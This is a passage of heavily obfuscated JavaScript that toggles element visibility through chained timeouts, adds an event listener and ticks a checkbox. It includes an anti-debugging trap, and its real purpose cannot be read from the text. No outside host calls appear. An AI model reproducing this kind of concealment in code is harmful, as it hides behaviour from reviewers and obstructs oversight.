_0x53186e[_0x31c0ba(0x8ed,0xc47,0xcdb,0xcc4,0x9a9)](_0x4909c6,_0x45aeb6);},'ESGGH':_0x53186e[_0x39a4b8(0x73e,0x5a3,0x389,-0xbc,-0xde)],'nioIr':_0x53186e[_0x2f1dc7(0x4fc,0x70f,0x639,0x434,0x42e)],'DlbiH':_0x53186e[_0xcfe8da(0x333,0x4ff,0x49c,0x757,0x325)],'ExyOV':_0x53186e[_0xcfe8da(0x2e4,0x373,0x2da,0x174,0x60b)],'twZyz':_0x53186e[_0x6f3c97(0x14f,0x103,0xe6,0x4d0,0x70)],'xBxJb':_0x53186e[_0xcfe8da(-0x27,0x2bc,0x4ba,0x97,0x2eb)],'phAVo':function(_0xea7df8,_0x2b92af){function _0x42c641(_0x4104fe,_0x46a0c7,_0x71af6b,_0x10d5fc,_0x33b52e){return _0x2f1dc7(_0x4104fe-0x140,_0x71af6b-0x3fe,_0x71af6b-0xaf,_0x10d5fc-0x1d5,_0x33b52e);}return _0x53186e[_0x42c641(0x534,0xa9a,0x79b,0x3f2,0x9e1)](_0xea7df8,_0x2b92af);},'AYiny':_0x53186e[_0x39a4b8(0x183,0x4a4,0x5ff,0x23a,0x55d)],'UBQto':_0x53186e[_0xcfe8da(0x3e0,-0x52,0x2c7,-0x1cb,-0x478)],'kVhLX':_0x53186e[_0x2f1dc7(0xcd,0x3a1,0x1ba,0x25c,0x98)],'Ljjnb':_0x53186e[_0x2f1dc7(0xa68,0x6e0,0xa1e,0x307,0x7ab)],'zIEMV':function(_0x505a5c,_0x264762,_0x3bb7ea){function _0x2590ac(_0x3b7b8b,_0x2763f0,_0x23d4b7,_0x2b9584,_0x1094e1){return _0x69b60f(_0x23d4b7-0x214,_0x2763f0-0x1b8,_0x3b7b8b,_0x2b9584-0x54,_0x1094e1-0x2a);}return _0x53186e[_0x2590ac(0x1e1,0x9ee,0x5db,0x5b8,0x7db)](_0x505a5c,_0x264762,_0x3bb7ea);},'GtMwy':function(_0x3ee12e,_0x51b61e){function _0x291aed(_0x45e215,_0x56dca6,_0x375472,_0x1179f6,_0x2a868d){return _0x69b60f(_0x375472-0x6c,_0x56dca6-0xbd,_0x2a868d,_0x1179f6-0x86,_0x2a868d-0x6c);}return _0x53186e[_0x291aed(0x57a,0x7a8,0x485,0x87,0x719)](_0x3ee12e,_0x51b61e);},'BiNFU':_0x53186e[_0x6f3c97(0x7a1,0x706,0x5c4,0x50e,0xc02)],'kqNsp':_0x53186e[_0x39a4b8(-0x23f,-0x260,0xc9,-0x14f,0x51c)],'LYUVd':_0x53186e[_0xcfe8da(0x142,-0x178,-0x489,-0x2b2,0x7f)],'yNEwU':function(_0x58746b,_0x430cb8){function _0x1f687e(_0xe05145,_0x2101be,_0xf1b15f,_0x55257f,_0x5e37df){return _0x2f1dc7(_0xe05145-0x13e,_0x5e37df-0x31b,_0xf1b15f-0xd8,_0x55257f-0x3c,_0x2101be);}return _0x53186e[_0x1f687e(0x3e1,0x8ea,0x949,0x5fc,0x64d)](_0x58746b,_0x430cb8);},'BtUIP':_0x53186e[_0x2f1dc7(-0x308,0xdb,-0x2d5,0x45b,0x1bb)],'YOPlQ':_0x53186e[_0x2f1dc7(0x52,-0x9a,-0x388,-0x181,-0x29a)],'nzZoZ':function(_0x3b8db8,_0x3ea0ad,_0x227e5e){function _0x58a644(_0x2df582,_0x53108a,_0x514a8f,_0x2e5d13,_0xb690e4){return _0xcfe8da(_0x2df582-0x17,_0x53108a-0x3fe,_0x514a8f-0x63,_0x2e5d13-0x172,_0x2df582);}return _0x53186e[_0x58a644(0xb97,0x7f5,0x487,0x91e,0x3b8)](_0x3b8db8,_0x3ea0ad,_0x227e5e);},'YUUJP':function(_0x490e83,_0x3f9e68){function _0x594365(_0x4e87dc,_0x4a2576,_0x3e35c8,_0x2285fd,_0x58ca76){return _0x69b60f(_0x58ca76-0x462,_0x4a2576-0x24,_0x3e35c8,_0x2285fd-0xb3,_0x58ca76-0x83);}return _0x53186e[_0x594365(0x5cf,0x477,0xbee,0x3bd,0x7c1)](_0x490e83,_0x3f9e68);},'snXUX':_0x53186e[_0x39a4b8(0x19f,-0x23,0x243,-0x4e,0x595)],'rNrah':_0x53186e[_0xcfe8da(-0x405,-0x17d,-0x1b7,0x238,-0x5ad)]};function _0x6f3c97(_0x202fd5,_0x1e1bda,_0x4e6b2a,_0x1a303c,_0x20eae8){return _0x470248(_0x202fd5-0x69,_0x1e1bda-0x17,_0x4e6b2a,_0x1a303c-0x1e2,_0x202fd5- -0x472);}function _0xcfe8da(_0x4acc4c,_0x3f96ca,_0x459122,_0x173ac1,_0x3ed5eb){return _0x46c02b(_0x4acc4c-0x37,_0x3ed5eb,_0x3f96ca- -0x4b0,_0x173ac1-0x42,_0x3ed5eb-0x1db);}if(_0x53186e[_0xcfe8da(0x510,0x38f,-0xae,0x2d1,0x43)](_0x53186e[_0xcfe8da(0x4e4,0x95,-0x235,0x45d,-0x2f1)],_0x53186e[_0x2f1dc7(0x5c4,0x544,0x562,0x4ce,0x629)]))return _0x1cdca1[_0x6f3c97(0x6c3,0x2c8,0x600,0x355,0x5bb)+_0xcfe8da(0x379,0x25f,-0x166,0x6c5,-0x8f)]()[_0x6f3c97(0x337,0x26b,0x158,0x22b,0x554)+'h'](PUoCrO[_0xcfe8da(0x971,0x6d5,0xaf8,0x7b0,0x6d3)])[_0x39a4b8(0x97b,0x896,0x577,0x4cf,0x7f9)+_0x39a4b8(-0xde,-0x7c,0x374,0x39e,0x3bf)]()[_0x6f3c97(0x7a5,0x3ae,0x986,0x55e,0xa9b)+_0x6f3c97(0x3ce,0x48a,-0x1f,0x538,-0xb8)+'r'](_0x4fb4f3)[_0x39a4b8(0x22e,-0x174,0x1eb,0x1ee,-0xdd)+'h'](PUoCrO[_0x2f1dc7(0x2d5,0x6e3,0x55e,0x73f,0x4b1)]);else document[_0x6f3c97(0x695,0x5ca,0x692,0x241,0x5fd)+_0x69b60f(0x54a,0x1f4,0x260,0x41f,0x92c)+_0x2f1dc7(0x9db,0x5e5,0x501,0x419,0x962)](_0x53186e[_0xcfe8da(0x819,0x427,0x585,0x5b4,0x11b)])[_0x39a4b8(0x9bb,0x950,0x605,0x62b,0x5eb)][_0x2f1dc7(0x68c,0x682,0x3bb,0x54e,0x501)+'ay']=_0x53186e[_0x2f1dc7(0x5d5,0x2ca,0x241,0x73c,-0x135)],document[_0xcfe8da(0x68a,0x434,0x23e,-0x12,0x5af)+_0x69b60f(0x54a,0x264,0x291,0x2e0,0x70d)+_0x39a4b8(0x4ca,0x76d,0x6ec,0x601,0x2a6)](_0x53186e[_0x6f3c97(0x369,0x5fd,0x7a9,0x4fc,0x55a)])[_0xcfe8da(0x904,0x4f0,0x6f6,0x5f7,0xc1)][_0xcfe8da(0x464,0x674,0x1ed,0x3c9,0xa19)+'ay']=_0x53186e[_0x2f1dc7(0x178,0x2ca,0x4ad,-0x34,0x2ea)],_0x53186e[_0x39a4b8(0x49e,0x118,0x50c,0x5eb,0x587)](setTimeout,function(){function _0x136625(_0x9230ad,_0x1bda34,_0x23bf2e,_0x3da3ee,_0xc6cbe8){return _0xcfe8da(_0x9230ad-0x2f,_0x9230ad-0x3a5,_0x23bf2e-0xb4,_0x3da3ee-0x10a,_0xc6cbe8);}function _0x4e3b04(_0xeeee55,_0x35c645,_0x4660ce,_0x3fec4b,_0x53a787){return _0xcfe8da(_0xeeee55-0x1b5,_0x3fec4b-0x512,_0x4660ce-0x1bb,_0x3fec4b-0xcd,_0x4660ce);}function _0x1059d(_0x59b497,_0x531f81,_0x46a4b9,_0x525b6e,_0x2c4bca){return _0x39a4b8(_0x531f81,_0x531f81-0x136,_0x59b497- -0x163,_0x525b6e-0x1c7,_0x2c4bca-0x160);}function _0x34ff2b(_0xed2e15,_0x3a6f37,_0x377f43,_0x5c4ccf,_0x461483){return _0x6f3c97(_0x3a6f37-0x36f,_0x3a6f37-0xfb,_0x5c4ccf,_0x5c4ccf-0x150,_0x461483-0x10e);}function _0x691985(_0x27e157,_0x14fe9d,_0x327bba,_0x32b2f5,_0x1c7180){return _0xcfe8da(_0x27e157-0x125,_0x14fe9d-0x134,_0x327bba-0xce,_0x32b2f5-0x68,_0x1c7180);}const _0x1dcc30={'RkmdB':function(_0x323759,_0xcad4bc){function _0x139228(_0x303f29,_0x18391f,_0x25d698,_0x2250fb,_0x30546e){return _0x10cd(_0x18391f-0x1d4,_0x30546e);}return _0x349ca3[_0x139228(0x706,0x66a,0x24c,0x944,0x9e8)](_0x323759,_0xcad4bc);},'YVWMP':_0x349ca3[_0x691985(0x303,0x2bf,0x90,0x614,0x691)],'fnCgA':_0x349ca3[_0x1059d(0x196,0x365,-0x13a,0x56a,-0x2df)],'lBewb':_0x349ca3[_0x136625(0x614,0x8a2,0x589,0x90b,0x2dd)],'mCffS':function(_0xffbb32,_0x32c1a8){function _0x52e9c3(_0x4c839b,_0x44675d,_0x67368f,_0x4b3275,_0x6078fa){return _0x136625(_0x67368f- -0x3b3,_0x44675d-0xe0,_0x67368f-0xc0,_0x4b3275-0x1d8,_0x44675d);}return _0x349ca3[_0x52e9c3(0x980,0xaf3,0x66c,0xa1e,0x847)](_0xffbb32,_0x32c1a8);},'sMbCW':_0x349ca3[_0x1059d(0x60a,0x364,0x36c,0x906,0x9e2)],'yYZZd':_0x349ca3[_0x4e3b04(0x542,0x375,0x523,0x7df,0x8c7)],'SabMK':_0x349ca3[_0x136625(0x58d,0x10a,0x1d9,0x53b,0x890)],'wIfvd':_0x349ca3[_0x34ff2b(0x8ae,0x8b8,0xb38,0xb5c,0xa07)],'pbZRP':function(_0x5a9fd5,_0x5f15da,_0xf8c5e6){function _0x1969b5(_0x1e8fa3,_0x24a02d,_0xb34b14,_0xffc11,_0x385592){return _0x1059d(_0xb34b14-0x5ed,_0x385592,_0xb34b14-0x89,_0xffc11-0x1c3,_0x385592-0xc1);}return _0x349ca3[_0x1969b5(0xb41,0xcee,0xc62,0x8d9,0xa04)](_0x5a9fd5,_0x5f15da,_0xf8c5e6);}};_0x349ca3[_0x1059d(-0x7a,-0x272,0x152,-0x422,0x131)](_0x349ca3[_0x4e3b04(0xa7a,0x926,0xa86,0x72c,0x60d)],_0x349ca3[_0x4e3b04(0xb49,0x2fc,0x50b,0x72c,0xb86)])?(document[_0x1059d(0x37c,0x295,-0x30,0x401,0x2db)+_0x34ff2b(0x87b,0x61b,0x9b8,0x8a5,0x5fc)+_0x1059d(0x4fb,0x37c,0x764,0x578,0x120)](_0x349ca3[_0x1059d(0x14f,0xa,-0x334,0x3fb,0x1f5)])[_0x1059d(0x4a2,0x515,0x32,0x8b3,0x7c2)][_0x691985(0x72a,0x7a8,0xb72,0xbf5,0x87f)+'ay']=_0x349ca3[_0x4e3b04(0x42a,-0x9f,0x333,0x3a6,0x4ea)],_0x349ca3[_0x34ff2b(0x6f7,0x423,0x6dd,0x276,0x56a)](setTimeout,function(){function _0x57b978(_0x336af7,_0x2880d1,_0x2fe4c8,_0x96eb52,_0x730966){return _0x34ff2b(_0x336af7-0x116,_0x730966- -0x154,_0x2fe4c8-0x1f3,_0x336af7,_0x730966-0x1f3);}function _0x28e0bd(_0x4d16a2,_0x4dd0ef,_0xa191d8,_0x39ae45,_0x3a0db2){return _0x691985(_0x4d16a2-0x6f,_0x4dd0ef-0x590,_0xa191d8-0x8f,_0x39ae45-0x1a2,_0xa191d8);}function _0x564026(_0x18b6d5,_0x530beb,_0x26a93d,_0x1b03ca,_0x3e329e){return _0x1059d(_0x26a93d-0x1cd,_0x1b03ca,_0x26a93d-0x9c,_0x1b03ca-0x136,_0x3e329e-0x2d);}function _0x4035a8(_0x223acb,_0x5962be,_0x4d7d4a,_0x2a3934,_0x5003af){return _0x4e3b04(_0x223acb-0xe4,_0x5962be-0x15f,_0x223acb,_0x5003af- -0xc2,_0x5003af-0x1b9);}function _0x3e1ce1(_0x1b58d4,_0x243d7e,_0x1ea9f9,_0x48669c,_0x2c2588){return _0x34ff2b(_0x1b58d4-0x5,_0x2c2588- -0x5d,_0x1ea9f9-0x99,_0x243d7e,_0x2c2588-0x56);}const _0x3069bd={'MsDas':function(_0xa87fa3,_0x1cd12a){function _0x58b526(_0x1606c2,_0x47c2c7,_0x13203c,_0x49bdbd,_0x45ed7e){return _0x10cd(_0x49bdbd-0x24c,_0x45ed7e);}return _0x349ca3[_0x58b526(0xa9f,0x3bc,0x323,0x6d3,0x5ea)](_0xa87fa3,_0x1cd12a);},'UDjsd':_0x349ca3[_0x4035a8(0x33f,0x264,0x72d,0x481,0x625)],'PRJHg':_0x349ca3[_0x57b978(0x97b,0x6ec,0x810,0x493,0x848)],'oBtiD':_0x349ca3[_0x57b978(0x740,0x252,0x7ab,0x475,0x664)],'uIcOr':_0x349ca3[_0x57b978(0x6e2,0x530,0x700,0x1fc,0x310)],'nwHwO':_0x349ca3[_0x4035a8(0xcb0,0xbf9,0x7d8,0x762,0xa22)],'jgDbF':_0x349ca3[_0x564026(0x3f7,0x60b,0x467,0x6b3,0x681)]};if(_0x349ca3[_0x3e1ce1(0x388,0x158,0x798,0x380,0x416)](_0x349ca3[_0x564026(-0x101,-0x66,-0x31,-0x40d,-0x10b)],_0x349ca3[_0x28e0bd(0x940,0xb35,0xa90,0xc4a,0x9c9)])){if(_0x53c6d9){const _0x4539ab=_0x583fdd[_0x57b978(0x318,0x6d8,0x202,0x5bd,0x5d6)](_0x43f583,arguments);return _0x1c5a9d=null,_0x4539ab;}}else document[_0x564026(0x230,0x789,0x549,0x20f,0x1b4)+_0x28e0bd(0xa0a,0x70f,0xb7c,0x4b7,0x9d5)+_0x564026(0xabf,0x2c9,0x6c8,0x29d,0x290)](_0x349ca3[_0x28e0bd(0x431,0x727,0x432,0xabf,0x7cd)])[_0x28e0bd(0x101c,0xbb4,0xf49,0xcf2,0xa24)][_0x28e0bd(0xd88,0xd38,0xe59,0xd53,0xa81)+'ay']=_0x349ca3[_0x4035a8(0xce6,0x7c5,0xc51,0xa56,0xb8b)],_0x349ca3[_0x57b978(0x54a,0x1b8,0x684,0x163,0x2cf)](setTimeout,function(){function _0xb7f7bb(_0x1dc271,_0x337c83,_0x543d44,_0x559444,_0x562018){return _0x57b978(_0x543d44,_0x337c83-0x172,_0x543d44-0xfc,_0x559444-0xc1,_0x559444- -0x27e);}const _0x3cfc48={'ptXYu':function(_0x2d5262,_0x598aad){function _0x71db13(_0x258ec8,_0x57a72d,_0x2493ec,_0x144a8d,_0x530f8a){return _0x10cd(_0x2493ec- -0xc8,_0x144a8d);}return _0x1dcc30[_0x71db13(0x79a,0xb80,0x9a3,0xd4e,0xd46)](_0x2d5262,_0x598aad);},'RLqGh':_0x1dcc30[_0x4641f9(0xa9c,0xb39,0xa13,0xe65,0x655)],'qzVhN':_0x1dcc30[_0x4641f9(0x96c,0x87c,0x938,0x650,0x50f)],'hbrtD':_0x1dcc30[_0x483c3a(0x109,-0x36c,0xb6,-0x77,-0x213)]};function _0x483c3a(_0xb668d7,_0x464c03,_0x50c461,_0x11bd1c,_0x31cc2a){return _0x28e0bd(_0xb668d7-0xa7,_0xb668d7- -0x6e4,_0x11bd1c,_0x11bd1c-0xdf,_0x31cc2a-0x114);}function _0x2f0ae3(_0x7302a3,_0x179f81,_0x5d6740,_0x46006f,_0x31357b){return _0x28e0bd(_0x7302a3-0x6f,_0x7302a3- -0x1f1,_0x31357b,_0x46006f-0x53,_0x31357b-0x3e);}function _0x4641f9(_0x398686,_0x26afba,_0x4bb0c7,_0x228269,_0x51918b){return _0x564026(_0x398686-0x12c,_0x26afba-0x1c8,_0x4bb0c7-0x2cb,_0x228269,_0x51918b-0x1e1);}function _0x16cbff(_0xbf7428,_0x5cd141,_0x1db850,_0x42b6d4,_0x8909d9){return _0x4035a8(_0x42b6d4,_0x5cd141-0xce,_0x1db850-0x120,_0x42b6d4-0x1a2,_0x8909d9-0xd5);}if(_0x1dcc30[_0x16cbff(0x8c4,0xea9,0xb04,0xb09,0xabe)](_0x1dcc30[_0x16cbff(0x6fe,0xa57,0x33b,0x561,0x73a)],_0x1dcc30[_0x4641f9(0xdc5,0xf2b,0xb4f,0xc1f,0xcb2)]))document[_0x16cbff(0xb1b,0x986,0x740,0x6f9,0x8ef)+_0x4641f9(0x8b2,0x156,0x495,0x680,0x27c)+_0xb7f7bb(0xb4d,0x615,0x910,0x747,0xb6e)](_0x1dcc30[_0x2f0ae3(0xae3,0xbf2,0xdd1,0xe0b,0xc18)])[_0x4641f9(0x673,0xd22,0x93a,0x5d5,0xd0a)][_0xb7f7bb(0x58b,0xae2,0x461,0x872,0xcee)+'ay']=_0x1dcc30[_0x4641f9(0x38e,0xa57,0x741,0x5e0,0x358)],_0x1dcc30[_0x483c3a(0x16a,0xb0,-0x2aa,-0x2b3,0x1eb)](setTimeout,function(){function _0x21d2fe(_0x3e30a6,_0x573dbc,_0x13960b,_0x5a14d7,_0x72f1e3){return _0x16cbff(_0x3e30a6-0x14b,_0x573dbc-0x100,_0x13960b-0x56,_0x573dbc,_0x72f1e3- -0x48f);}function _0x58b238(_0x2f761e,_0x18873e,_0x155f82,_0x1ba5b6,_0x31a79c){return _0xb7f7bb(_0x2f761e-0x8,_0x18873e-0x1d7,_0x18873e,_0x31a79c- -0x137,_0x31a79c-0x53);}function _0x4c9499(_0x92e56,_0x75a02,_0x240406,_0xe46e04,_0x222b9d){return _0x4641f9(_0x92e56-0x93,_0x75a02-0x19f,_0x75a02- -0x170,_0x222b9d,_0x222b9d-0xe6);}function _0x492552(_0x253dd2,_0x8182c8,_0x12ee33,_0x4e3ac4,_0x2172a2){return _0x2f0ae3(_0x2172a2- -0x557,_0x8182c8-0x128,_0x12ee33-0xad,_0x4e3ac4-0x183,_0x4e3ac4);}function _0x3887a5(_0x487cf1,_0x499219,_0x174d04,_0x4c90ea,_0x231dca){return _0x16cbff(_0x487cf1-0x5b,_0x499219-0xb3,_0x174d04-0xcf,_0x499219,_0x4c90ea- -0x127);}if(_0x3069bd[_0x4c9499(0x230,0x5a2,0x516,0x716,0x7d3)](_0x3069bd[_0x3887a5(0x800,0x991,0x92e,0x770,0x38e)],_0x3069bd[_0x3887a5(0x42f,0x304,0x1de,0x53b,0x900)])){document[_0x3887a5(0x4b1,0x7a4,0x7df,0x7c8,0xa5c)+_0x3887a5(0x88,0x815,0x5f1,0x449,0x385)+_0x21d2fe(0x934,0x296,0x331,0x173,0x5df)](_0x3069bd[_0x3887a5(0x5bf,0x624,0x752,0x2f4,-0x114)])[_0x4c9499(0x65c,0x7ca,0x398,0x8aa,0x6e3)][_0x4c9499(0x62e,0x94e,0xb35,0x88a,0xcdc)+'ay']=_0x3069bd[_0x4c9499(0x793,0x326,0x5f1,0x6ff,0x207)];let _0x412926=document[_0x4c9499(0xa2c,0x6a4,0x45c,0x39a,0x8fc)+_0x21d2fe(0xc4,0x535,0xbb,0x1d,0xe1)+_0x3887a5(0x56b,0x5f9,0x6e4,0x947,0xa47)](_0x3069bd[_0x58b238(-0xf7,0x163,-0x435,-0x20c,-0x8)]);_0x412926[_0x492552(0x231,0x5ff,0x42f,0x3b9,0x46c)][_0x21d2fe(0x463,0x4e5,0xb5c,0x588,0x70a)+'ay']=_0x3069bd[_0x4c9499(0x9c3,0x71c,0x32b,0x870,0x81d)],_0x412926[_0x492552(0x2cc,0x268,-0x392,-0x1b3,0x56)+'ed']=!(0x25d3+0x7*-0xda+0x7f7*-0x4);}else(function(){return!![];}[_0x4c9499(0x621,0x81e,0x7e3,0x628,0xa32)+_0x58b238(0x5e3,0x99,0x95,0xed,0x234)+'r'](wTamJx[_0x58b238(0x150,0x469,-0x18,0x3ac,0xb2)](wTamJx[_0x492552(0x461,0x8a9,0x49,0x716,0x459)],wTamJx[_0x492552(-0x44e,-0xfe,0x74,-0x3fc,0x21)]))[_0x21d2fe(-0x1e5,0x329,0x132,0x3e5,0x4b)](wTamJx[_0x21d2fe(0x101,0x1b3,0x2d8,0x90,0x1d6)]));},-0xce5*-0x1+-0x139f+0x745*0x2);else{const _0x20098b=_0x58cba4[_0x2f0ae3(0x62d,0x779,0x955,0x7a8,0x62b)](_0xa10399,arguments);return _0x273115=null,_0x20098b;}},0x20f4+-0x4bd*-0x6+-0x3c36);},-0xb*0x28b+0x128c+0xa99*0x1)):_0x185bd1=_0x28d3ae;},0x10*0x252+-0x4*-0x962+-0x10b6*0x4);},_0x57357b);var _0x19986e=0x9e0+-0x1118+0x738;document[_0x470248(0xaf2,0x757,0x6d1,0x863,0xa9d)+_0x684e7b(-0x4d,-0x55,-0x359,0x3eb,-0x6)+_0x470248(0x9fc,0xcc4,0x96e,0xb70,0xc1c)](_0x53186e[_0x5d7e50(0x321,-0x10c,0x244,-0x1ed,0x5a4)])[_0x470248(0xea1,0xe99,0xfe1,0x101c,0xc0d)+_0x5d7e50(0x9ba,0xcd8,0xa81,0x775,0x9fc)+_0x46c02b(0xce6,0x526,0x874,0x3fe,0xa0a)+'r'](_0x53186e[_0x5d7e50(0x6f2,0x2c7,0x6cc,0x3cd,0x8fc)],function(){function _0x19dd53(_0x9ea370,_0x5018ef,_0x44b46d,_0x57f0f1,_0x328a2f){return _0x46c02b(_0x9ea370-0x161,_0x57f0f1,_0x44b46d- -0x464,_0x57f0f1-0x1aa,_0x328a2f-0x113);}function _0xc9caa0(_0x4dfe6d,_0x4e86d2,_0x3f88ce,_0xdd421a,_0x2fddfb){return _0x684e7b(_0x4dfe6d-0x176,_0x4e86d2-0x14f,_0x3f88ce-0x100,_0x2fddfb,_0x4dfe6d-0x476);}function _0x5ab6bc(_0x293998,_0x205846,_0x5c9a37,_0x161eca,_0x2d0b34){return _0x15c9b6(_0x293998-0xb7,_0x5c9a37,_0x2d0b34-0x3d1,_0x161eca-0x16d,_0x2d0b34-0xe4);}const _0x426d55={'ikUnn':_0x53186e[_0xc9caa0(0xac0,0x6e2,0x846,0xdc7,0xbb4)],'UZtMp':_0x53186e[_0xc9caa0(0x9db,0x628,0xe09,0x7d2,0xde3)],'iQPlO':function(_0x50ecf6,_0xed0a5e){function _0x572174(_0x239dd5,_0x58ba21,_0x17a66d,_0x2952b0,_0x4adf0c){return _0x5ab6bc(_0x239dd5-0x11,_0x58ba21-0x1a2,_0x4adf0c,_0x2952b0-0xbd,_0x239dd5- -0x24c);}return _0x53186e[_0x572174(0x3cf,-0x74,0x5a0,0xa9,0x625)](_0x50ecf6,_0xed0a5e);},'WHeiq':_0x53186e[_0x5ab6bc(0x983,0xb16,0x93d,0x854,0xb35)],'ryHkS':function(_0x47331d,_0x5d7fbe){function _0x373086(_0x3719e1,_0x51e014,_0x1fd4c9,_0x311154,_0x5b99a5){return _0x5ab6bc(_0x3719e1-0x28,_0x51e014-0x73,_0x311154,_0x311154-0xc2,_0x5b99a5- -0x2c7);}return _0x53186e[_0x373086(0x42f,0x36b,0x665,0x336,0x6ba)](_0x47331d,_0x5d7fbe);},'BzMiD':_0x53186e[_0x19dd53(0x30d,0x36b,0x528,0x8b5,0x9a5)],'YZTig':function(_0x16eacd,_0x2df68b){function _0x290809(_0x1b91c6,_0x35e472,_0x45d8af,_0x1c993f,_0x56f593){return _0x19dd53(_0x1b91c6-0x1f2,_0x35e472-0x109,_0x45d8af- -0x18,_0x56f593,_0x56f593-0x3);}return _0x53186e[_0x290809(0x316,-0xe8,0x22f,0x451,0x13f)](_0x16eacd,_0x2df68b);},'tgyrN':_0x53186e[_0x5ab6bc(0xf25,0xdf2,0x88a,0x789,0xb1b)],'Llvid':function(_0x53a445,_0x28e75c){function _0x2a4100(_0x35ad67,_0x18b7e5,_0x1b3b27,_0x41b949,_0x372014){return _0x19dd53(_0x35ad67-0x4d,_0x18b7e5-0x1b0,_0x18b7e5-0x14,_0x372014,_0x372014-0x1ea);}return _0x53186e[_0x2a4100(0x3be,0x143,0x521,0x2cb,0x72)](_0x53a445,_0x28e75c);},'IsdcI':function(_0xab9830){function _0x154cf1(_0x54de56,_0x850b1f,_0xa9934d,_0x21e424,_0x1bd9de){return _0xc9caa0(_0x21e424- -0x3a,_0x850b1f-0x150,_0xa9934d-0x14d,_0x21e424-0x189,_0xa9934d);}return _0x53186e[_0x154cf1(0x62a,0x6bf,0xe5d,0xa2c,0xa27)](_0xab9830);},'oNdmB':function(_0x3abf4,_0x3f94af){function _0x3f5170(_0x28c48f,_0xb79b7e,_0x8b43d5,_0x266f59,_0x11b6de){return _0x19dd53(_0x28c48f-0xef,_0xb79b7e-0x98,_0x11b6de-0x199,_0x266f59,_0x11b6de-0x104);}return _0x53186e[_0x3f5170(0x241,0x613,0x50a,0x603,0x509)](_0x3abf4,_0x3f94af);},'bJVuM':_0x53186e[_0x44cc2a(0x204,0x2d4,0x8bc,0x43c,0x84c)],'KgqiC':_0x53186e[_0x5ab6bc(0x914,0x8fc,0xbe4,0xc27,0x975)],'cPOjk':_0x53186e[_0xc9caa0(0x924,0xb72,0x9d9,0x795,0xa68)],'taeXU':_0x53186e[_0x19dd53(0x81c,0x5f8,0x3bf,0x295,0x75a)],'lppUw':_0x53186e[_0x44cc2a(0x3cd,0x879,0x826,0x805,0xabf)],'gBkgT':_0x53186e[_0xc9caa0(0xaf0,0xa2e,0xcb1,0xd80,0xbae)],'tPXjK':_0x53186e[_0x5ab6bc(0x4fe,-0x29,0x68b,0x14c,0x426)],'BCHVw':function(_0x494ff4,_0x1c2ff3,_0x59b833){function _0xa4b603(_0x3d61e4,_0x287e55,_0x161f80,_0x1e9db1,_0xbde09e){return _0x19dd53(_0x3d61e4-0xbe,_0x287e55-0x5c,_0x287e55-0x146,_0xbde09e,_0xbde09e-0x30);}return _0x53186e[_0xa4b603(-0x41c,-0x36,0x1a,0x88,-0x4b7)](_0x494ff4,_0x1c2ff3,_0x59b833);},'aRXUg':_0x53186e[_0x44cc2a(0x63d,0x504,0xd01,0x8dc,0x97b)],'pbVrG':_0x53186e[_0x19dd53(0x72a,0xacb,0x71e,0xaaf,0x76b)],'OohSk':_0x53186e[_0x5ab6bc(0x7bb,0x2b9,0x745,0x49d,0x3bb)],'ooRBG':function(_0x3c9e11,_0x1f07ac){function _0x2639fd(_0x5b7834,_0x5c9df7,_0x2c2234,_0x1f53e9,_0x5a4f01){return _0xc9caa0(_0x5c9df7- -0x45e,_0x5c9df7-0x1a1,_0x2c2234-0x1c5,_0x1f53e9-0x140,_0x2c2234);}return _0x53186e[_0x2639fd(0x33,0x403,0xdf,0x623,0x29d)](_0x3c9e11,_0x1f07ac);},'aHUnc':_0x53186e[_0x19dd53(0x577,0x4ba,0x10d,0x2cc,0x1b2)],'Aekyu':_0x53186e[_0x19dd53(-0x192,-0x20f,0xe,-0xd4,0x16f)],'ndIWl':function(_0x35ff89,_0x773638){function _0x2f0e2d(_0x15f594,_0x5d7a1c,_0x5506cf,_0x2d52f3,_0x18fd60){return _0x19dd53(_0x15f594-0x90,_0x5d7a1c-0xde,_0x18fd60-0x52f,_0x15f594,_0x18fd60-0xf5);}return _0x53186e[_0x2f0e2d(0xad1,0x9d9,0x42d,0x7f6,0x65e)](_0x35ff89,_0x773638);},'cpAOg':function(_0x23d6ff,_0x4730be){function _0x16e921(_0x256e7e,_0x480c97,_0x60fed5,_0x585873,_0x4503ce){return _0x19dd53(_0x256e7e-0xb3,_0x480c97-0xcd,_0x256e7e-0x534,_0x4503ce,_0x4503ce-0x50);}return _0x53186e[_0x16e921(0xb73,0xb0c,0x9b0,0xe52,0xf48)](_0x23d6ff,_0x4730be);},'Ucads':_0x53186e[_0x5ab6bc(0x52d,0x6d0,0x3f5,0x82e,0x3c9)],'yOmpJ':_0x53186e[_0xc9caa0(0x437,0x4ad,0x4ba,0x767,0x560)],'LTlIi':function(_0x440322,_0x354442,_0x4e60e7){function _0xed8f4a(_0x5be354,_0x294c6f,_0x524549,_0x5c62ad,_0x1d7823){return _0x19dd53(_0x5be354-0x2d,_0x294c6f-0x90,_0x294c6f-0x1da,_0x524549,_0x1d7823-0x1ca);}return _0x53186e[_0xed8f4a(0x1a4,0x61d,0x658,0x21d,0xa36)](_0x440322,_0x354442,_0x4e60e7);},'wsmOG':_0x53186e[_0x47df8e(0x39b,0x4ea,0x56b,0x246,0x48b)],'bogeL':function(_0x9297d5,_0x23c18a){function _0x19f711(_0x2beb2a,_0x384017,_0x29f0fb,_0x30e57c,_0x36f654){return _0xc9caa0(_0x36f654- -0x345,_0x384017-0x1b6,_0x29f0fb-0x171,_0x30e57c-0x1e,_0x2beb2a);}return _0x53186e[_0x19f711(0x1b1,0x7e5,0x739,0x574,0x51c)](_0x9297d5,_0x23c18a);},'XhmMG':_0x53186e[_0x44cc2a(0x782,0x55b,0xbbc,0x942,0x848)],'SiSQL':function(_0x5004f0,_0x5eb337){function _0x122867(_0x32399c,_0x1ac55d,_0x1a2303,_0x3ac1f0,_0x2ce2d4){return _0x44cc2a(_0x1a2303,_0x1ac55d-0x1c2,_0x1a2303-0x1ac,_0x1ac55d-0x1d0,_0x2ce2d4-0x1b7);}return _0x53186e[_0x122867(0x56a,0x696,0x7df,0x5bb,0x6e5)](_0x5004f0,_0x5eb337);},'YyCtd':function(_0x3150e3,_0x59792d){function _0x2d21a2(_0x3ff835,_0x2f3489,_0xae916c,_0x6cc93d,_0x34f639){return _0x44cc2a(_0x34f639,_0x2f3489-0x11e,_0xae916c-0x189,_0xae916c- -0xe7,_0x34f639-0x51);}return _0x53186e[_0x2d21a2(0x46c,0xe1,0x545,0x8a3,0x31b)](_0x3150e3,_0x59792d);},'wJMZk':function(_0x5464ca,_0x271ee9){function _0xf3b564(_0x3672d6,_0x2361e5,_0x38b84b,_0x5dfbd3,_0x186e1a){return _0x47df8e(_0x3672d6-0x91,_0x3672d6- 